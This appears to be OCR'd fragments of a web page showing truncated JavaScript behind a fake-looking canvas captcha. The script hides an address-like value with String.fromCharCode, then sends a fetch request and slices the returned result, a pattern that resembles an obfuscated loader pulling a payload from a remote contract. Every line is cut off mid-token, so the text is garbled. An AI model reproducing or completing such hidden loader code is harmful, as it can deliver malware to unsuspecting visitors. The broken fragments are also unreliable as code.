
Updated:
2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1